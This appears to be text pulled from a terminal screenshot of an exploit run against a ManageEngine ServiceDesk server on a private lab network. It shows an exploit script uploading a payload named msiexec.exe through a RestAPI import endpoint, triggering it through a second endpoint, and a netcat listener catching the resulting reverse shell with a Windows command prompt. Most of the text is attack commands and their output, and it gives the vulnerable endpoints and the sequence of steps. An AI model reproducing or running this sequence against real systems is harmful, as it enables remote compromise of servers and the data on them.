 ~/a/Malicous Payloads Windows python3 exploit.py http://192.168.20.135:8080/ msiexec.exe 20.4s < Tue 16 Jul 2024 06:28:36 AM EDT
[+] Target: http://192.168.20.135:8080/
[+] Executable: msiexec.exe
[+] Uploading msiexec.exe to http://192.168.20.135:8080/RestAPI/ImportTechnicians?step=1
[+] Got 401 error code on upload. This is expected.
[+] Uploaded msiexec.exe
[+] Attempting to invoke against url http://192.168.20.135:8080/./RestAPI/s247action. Waiting up to 20 seconds...
[+] Done, did it work?
~
Malicous Payloads Windows
File Actions Edit View Help
! ~ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.20.134] from (UNKNOWN) [192.168.20.135] 50154
Microsoft Windows [Version 10.0.19042.631]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\ManageEngine\ServiceDesk\site24×7>